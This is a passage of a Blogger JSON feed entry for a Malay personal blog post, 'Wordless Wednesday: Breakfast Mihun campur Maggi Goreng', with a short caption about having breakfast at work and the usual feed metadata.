campur Maggi Goreng\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAlhamdulillah.. Sarapan kat tempat kerja je..\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003ESENYUM SAJA\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nonasani.com\/feeds\/3157484769950249497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nonasani.com\/2026\/01\/wordless-wednesday-breakfast-mihun.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default\/3157484769950249497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default\/3157484769950249497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nonasani.com\/2026\/01\/wordless-wednesday-breakfast-mihun.html","title":"Wordless Wednesday: Breakfast Mihun campur Maggi Goreng"}],"author":[{"name":{"$t":"nona sani"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16914095773318758911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyBjjl5ryJHQF20qYtuEmpzz91hMzWNocNLoEnjvAa5AxXz9GEysBVVy7a6b0BHspn5UUCgm5E0tPVNre6O4HL9NJpNDJ_LSeElYj5_ut6x3GFV49D7zgrkT3kVaBq9k\/s113\/nona-sani.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinVy-9Jdj3kHm9zqN4NWbwFtJiKRWE9yKG8NSQl5RmBrNjGfS1XI3XAdyjSi2cQ6-cHhRsHDd3n1xMnZL1Y22T_kWGdf3Coi-dWkrXNXl7R9MBY6FCrMl4uLyCTYl-rW3bvGBFodg8penKlX7m6eCjwo49vshNX_eHtbuckal-aQ2AFTGFliu3cif9qiI\/s72-w480-h640-c\/1000219862.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}}]}});